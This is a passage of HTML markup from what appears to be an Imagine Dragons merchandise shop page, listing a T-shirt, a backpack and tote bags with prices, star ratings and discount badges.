         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="103">
    <a href="https://imaginedragonsstore.com/product/1313-102-classic-t-shirt-rb1008" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/299/conversions/ssrcoclassic_teemense5d6c5f62bbf65eefront_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/1313-102-classic-t-shirt-rb1008" class="capitalize hover:underline leading-3">Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://imaginedragonsstore.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="230">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-backpack-rb1008-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/576/conversions/urbackpack_frontsquare600x600-6-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Backpack RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-backpack-rb1008-9" class="capitalize hover:underline leading-3">imagine dragons Backpack RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="207">
    <a href="https://imaginedragonsstore.com/product/believer-imagine-dragons-all-over-print-tote-bag-rb1008" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/532/conversions/tb840x840medium-c1198600600-bgf8f8f8.u3-3-small.jpg?w=250&amp;h=250"
                alt="BELIEVER - Imagine Dragons All Over Print Tote Bag RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/believer-imagine-dragons-all-over-print-tote-bag-rb1008" class="capitalize hover:underline leading-3">BELIEVER - Imagine Dragons All Over Print Tote Bag RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="195">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-all-over-print-tote-bag-rb1008-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/507/conversions/tb840x840medium-c1198600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="imagine dragons All Over Print Tote Bag RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-all-over-print-tote-bag-rb1008-9" class="capitalize hover:underline leading-3">imagine dragons All Over Print Tote Bag RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
